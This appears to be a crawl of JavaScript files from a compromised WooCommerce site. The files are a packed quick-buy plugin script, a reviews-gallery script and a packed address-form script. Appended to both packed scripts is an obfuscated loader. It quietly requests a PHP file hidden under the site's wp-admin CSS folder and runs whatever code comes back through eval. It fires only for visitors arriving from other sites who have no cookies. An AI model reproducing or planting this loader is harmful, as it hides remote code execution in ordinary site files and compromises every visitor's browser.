3a3155|0x1f9|0x1a3|0x246|0x1be|overflow|_0x312409|0x1d6|scrollTop|css|0x206|_close|0x1f1|wc_add_to_cart_variation_params|0x131|_0x143525|_0x5e7011|0x14b|0x114|0x175|_0xf548a0|0x211|_0x318c59|_0x280e6e|popupsCache|navigator|isObj|0x11c|index|isLowIE|Opera|supportsTransition|_0x3eb9dc|0x210|isIOS|hide|0x1af|toUpperCase|_0x1ce0d9|createElement|_0x27c81d|_0x517ca7|_0x5eb5bc|_0x128801|0x137|0x1ac|bgOverlay|_0x50ca68|marginRight|0x1fa|break|0x177|_0x5bfabd|x20option|selected|types|parseEl|_0x2554c5|gender|holder|label|0x241|off|0x107|0x21f|shift|push|_0x2a0d52|_0xf6c4c|0x181|delegate|0x1db|0x1bd|_openClick|appendContent|0xea||0x24c|closeBtn|_0x1f999e|updateSize|0x171|0x244|0x182|order|_0x2973ef|_0x58319f|_0x47a569|innerHeight|_0x206f6c|_0x39aa4b|_0x35258d|_0x40251a|_0x5b812d|_0x2a3579|_0x26ed29|0x24b|_0x36fbc5|_0x5d4436|0x1e8|updateItemHTML|_0x2484ed|_0x4b4219|buttons_added|0x3c|_0x434f15|Array|0x3e8|_0x36aee3|reader|0xfa|quantity|0x1cf|0x186|0x167|0xe4|_0x1ccab9|moz|left|webkit|transition|devvn_city|0x19c|easing|0x236|duration|enabled|cookie|_0x4a4ac3|0x153|_0x75a462|0x12c|opener|addMethod|_0x1b2aec|join|_0x53e3a5|0x188|0x252|find|img|_0x24bba4|_0x46d93b|0x240|_0x3f6e0c|_0x12c234|popup_quickbuy_total_calc|paymentmethob|closest|0x237|paymentmethob_title|_allowZoom|_0xa5e556|_0xb28ab|variation_id|each|_0x12fd4b|cost|x2099px|image|_0x5334a1|group|0xe2|ready|_0x412af2|isFinite|_0x5dc020|_0x3a495f|_0x378f94|set|clearTimeout|0x1a2|0xe3|_0x5a40c7|depends|_0x4311f7|hidden|padding|devvn_district|title|px|x22variation_id|location|_0x471b88|x20path|nh|0x199|van|0x198|x20kh|_0x3c4ff6|0x1dd|_0xdc7056|0x138|_0x2486a2|_0x916496|auto|0x17d|popup_content_|enable_ship|0x1ef|prototype|0x19b|0xf5|0x1a9|_0x4bcbbe|out|0x136|arguments|addGroup|tNotFound|_0x1c57af|checked|markup|hiddenClass|0x15c|x20class|_0x5d3e7c|x20d|0x115|_0x1e1cbf|_0x55407c|0x1c2|_0x2eae3a|substring|_0x406399|0x10a|_0x5aaee9|innerHTML|0x106|0x20c|devvn_buy_now_ajax|0x122|android|0x20d|0x14f|x20expires|appVersion|order_total|customer_coupon_wrap|x20found|bottom|focusin|constructor|getTime|0x176|0x227|0x213|keyCode|price_thousand|probablyMobile|stopImmediatePropagation|display_price|0x21e|removeChild|iphone|list_district|0x17f|0x18c|after|AfterClose|x20html|phone_text|0x250|align|isArray|0x112||metaKey|UpdateStatus|offsetWidth|popup_error||quickbuy_infor|0x13a|x20focusin|variation_is_active||prevent|appendTo|0x203|host|mess|0x193|close_replaceWith|0x1b0|0x235|Content|contentContainer|pow|innerWidth|x20tho|target|x22quantity|tagName|MarkupParse|toGMTString|quickbuy_load_diagioihanhchinh|0x1c9|parsed|0x119|documentElement|0x1fe|loading|ms|BeforeAppend|fixed|appendChild|huy|x20domain|load|Qu|Moz|abs|ipad|x20not|preventDefault|check_variations|parentNode|Open|prepend|contains|Webkit|entry|setTime|offset|Zepto|activeElement|jquery|qty_text|i18n_make_a_selection_text||product_variations|charAt|require_address|total_discount|apply_coupon|email_text|out_of_stock_mess|test|form|AfterChange|toan|Loading|cursor|customer_coupon_field_mess|isIE7|call|translate|resize|coupon|removeAttr|round|x20title|x20type|x20textarea|x22button|amd|wc_variation_form|validate|of|quickbuy_coupon_mess_amout|add|stock|currency_format|x22mfp|select|devvn_ward|absolute|variation_is_visible|trim|devvn_form_quickbuy|remove|isFunction|href|clone|toFixed|215|apply|Resize|gotothankyou|ZoomAnimationEnded|xa_text|x20height|x22screen|addEventListener|require|Change||x20overflow|toLowerCase|0x20a|empty|which|coupon_amout_val|userAgent|isAndroid|exports|prod_nonce|x20scroll|0x121|0x1f2|0x1c0|9999px|triggerHandler|BeforeChange|0x1f4|BeforeClose|x20position|object|x20absolute|0x1b9|0x1f0|x20top|0x259|devvn_quickbuy|ctrlKey|trigger|BuildControls|altKey|indexOf|thankyou_link|className|screen|FirstMarkupParse|pop|show|toArray|x20value|extend|Transition|hasSize|devvn_apply_coupon|xaid|ease|removing|inlineElement|prevHeight|0x1d0|quickbuy_coupon_amout|validator|isIE8|ElementParse|scrollHeight|replace|0x90|MozTransform|0x160|0x163|price_decimal|num_decimals|Ee|0x1e0|0x3|0x1e4|0x1f8|0x16e|0x164|0x1a6|0x185|simpleprice|0x174|parseFloat|0x14e|_0x593d75|0x1bb|0x20f|0x22e|0x1de|0x255|rules|0x1ae|0x187|0x130|0x14c|0x1e2|0x22f|_0x4c9508|x20email|9_|0x135|_0x13ed73|0x16c|0x18|0x15a|0x1f3|0x14d|0x205|0x1a8|0x1a5|ipod|offsetHeight|0x200|0x1bf|0x16a|0xfc|0x1c4|0x180|erase|0x12d|_0x130a5a|_0x2c98ed|0xeb|0x16d|0x251|0x10c|_0x619dde||0x1b4||0x139|devvn_buy_now|0xe7|prodid|variations_form|0x192|maxlength||0x64|0xe6|stringify|JSON||0x17b|0x22a|_0x255b10|_0x29b817|customer_info|0x111|0x257|0x20b|0xf8|0x1e1|0x1aa|0x1a1|_0x5ae7b4|0x1bc|0x14a|0x197|thisCoupon|0x7d0|_0x181395|_0x1caf40|_0x51c1aa|0x179|0x23d|0x1f6|0x232|0xf6|0x256|0x17a|quickbuy_coupon_mess|0x19d|0x12b|equalTo|valid_phone_text|0x15e|valid_phone_text_equalto|0x196|0x194|quan_text|name_text|messages|require_district|_0xa6dbd7|_0x44f895|require_village|0x1a0|_0x537ec1|address_text|errorLabelContainer|0x12e|_0x4db663|0xf9|parseJSON|0x159|0x220|0x1d8|0x10b|0x1c8|devvn_quickbuy_mess|0x1ce|_0x568a67|_0x22fd00|0x150|0x219|Date|0x1b6|0x13b|0x1df|0x24f|0x207|0x18e|0x178|0x155|0x21b|0x1ec|0x15d|0x216|0x127|0x1b7|0x1e6|0x1b8|0x166|0x1ff|0x147|0xff|0x217|0x158|shiftKey|0x124|0x247|0x253|0x1f5|0x238|preloaded|0xf7|0x134|0x17c|0x142|0x161|0x173|0x149|0x1d5|0x230|tabindex|0x128|_0x199330|BeforeOpen|0x212|IEMobile|webOS|Kindle|Mini|BlackBerry|Mobi|Phone|Windows|_0xa5ef69|0x148|ie7|0x10f|0x1d3|0x254|0x1cc|0x1ca|0x239|0xf4|0xe9|0x15b|0x204|overflowX|0x249|0x1b|0x1fb|stopPropagation|0x100|0x221|0x1d1|initZoom|0x234|0x24e|0x132|0x170|0x1a7|0x1a4|getInline|0xfb|0x21a|0x1e7|0x22b|animated|0x1b3|0x1dc|0x1c5|0x17e|0x248|0x229|0xec|visible|0x190|0x1d7|0x225|zIndex|0x270f|0x23f|backface|initInline|0x218|0x201|0x18f|cssText|0x11a|0x13f||0x18a|_|0x145|0x223|0x152|0x116|0x1c1|Esc|0xe5|0x1c3|0x165|0x168'.split('|'),0,{}))
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tienhanh.vn/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tienhanh.vn/wp-content/plugins/devvn-woocommerce-reviews/js/mh-custom.js?ver=1.2.6
body_size: 823
content:
(function ($) {
    'use strict';

    // Document ready
    $(function () {
        /* Carousel reviews */
        // $('.reviews-carousel').owlCarousel({
        //     loop: true,
        //     dots: false,
        //     nav: false,
        //     items: 1,
        // });

        /* Gallery all comment */
        var order = '';
        var container = [];
        $('.devvn_list_item').each(function() {
            var item = {
                src: $(this).find('.devvn_reviews_detail').html(),
            };
            container.push(item);
        });
        
        $('.devvn-reviews-img-popup').click(function(e) { 
            order = parseInt($(this).attr('data-order'))-1;
        });

        $('.devvn-reviews-img-popup').magnificPopup({
            type: 'inline',
            items: container,
            mainClass: 'devvn-shortcode-reviews-popup',
            gallery:{
                enabled:true
            },
            callbacks: {
                open: function() {
                    $(this).magnificPopup('goTo', order);

                    // $('.reviews-carousel').owlCarousel({
                    //     loop: true,
                    //     dots: true,
                    //     nav: false,
                    //     items: 1
                    // });

                    $('.reviews-carousel').flickity({
                        // options
                        cellAlign: 'left',
                        contain: true,
                        wrapAround: true,
                        pauseAutoPlayOnHover: true,
                        prevNextButtons: false,
                        pageDots: true,
                    });

                    $('.mfp-arrow').click(function(e) {  
                        // $('.reviews-carousel').owlCarousel({
                        //     loop: true,
                        //     dots: true,
                        //     nav: false,
                        //     items: 1
                        // });

                        $('.reviews-carousel').flickity({
                        // options
                        cellAlign: 'left',
                        contain: true,
                        wrapAround: true,
                        pauseAutoPlayOnHover: true,
                        prevNextButtons: false,
                        pageDots: true,
                    });
                    });
                }
            }
        });

        /* Gallery image comment */
        $('.cmt_attachment_img a').click(function(e) {
            e.preventDefault();
            var container = [];
            var pswp_cmt = $(this).attr('data-pswp');
            $('#cmt_attachment_img_'+pswp_cmt).find('li').each(function() {
                var $link = $(this).find('a'),
                item = {
                    src: $link.data('link'),
                    w: $link.data('width'),
                    h: $link.data('height'),
                    title: $link.data('caption')
                };
                container.push(item);
            });
            
            var $pswp = $('.pswp')[0],
            options = {
                index: $(this).parent('li').index(),
                bgOpacity: 0.85,
                showHideOpacity: true
            };
            var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
            gallery.init();
        });
    });

    // On window load
    $(window).on('load', function () {

    });

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tienhanh.vn/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1.0.1
body_size: 1507
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!2(i){i(L).N(2(){3 o=!1;i(".j-l").g(2(){3 n=i("#K",4),e=i("#M",4),c=i("#R",4);0<e.D&&n.G("h",2(){3 n=i(4).k(),t=i(4).z(".j-l"),a=i(e,t);w n=n||i("E:x",4).k(),a.8(""),c.8(""),o||i.y({v:"B",s:"m",u:p.r,d:{q:"A",Q:n},J:4,H:2(){o=!0;3 n=7 6("F...","");a.5(n)},b:2(n){C(o=!1,a.8(""),n.b){3 t=n.d,e=7 6("","");a.5(e),i.g(t,2(n,t){3 e=7 6(t.9,t.9);e.O("f",t.f),a.5(e)})}},I:2(n,t,e){}}),!1}),0<c.D&&e.G("h",2(){3 n=i("E:x",4).P("f"),t=i(4).z(".j-l"),a=i(c,t);w a.8(""),o||i.y({v:"B",s:"m",u:p.r,d:{q:"A",S:n},J:4,H:2(){o=!0;3 n=7 6("F...","");a.5(n)},b:2(n){C(o=!1,a.8(""),n.b){3 t=n.d,e=7 6("","");a.5(e),i.g(t,2(n,t){3 e=7 6(t.9,t.9);a.5(e)})}},I:2(n,t,e){}}),!1}),n.k()&&n.U("h")})})}(T);',57,57,'||function|var|this|append|Option|new|html|name||success||data||maqh|each|change||wpcf7|val|form|json|||devvn_address_cf7|action|ajaxurl|dataType||url|type|return|selected|ajax|closest|load_address_cf7|post|if|length|option|Loading|on|beforeSend|error|context|devvn_cities|document|devvn_district|ready|setAttribute|attr|city|devvn_wards|district|jQuery|trigger'.split('|'),0,{}))
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tienhanh.vn/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};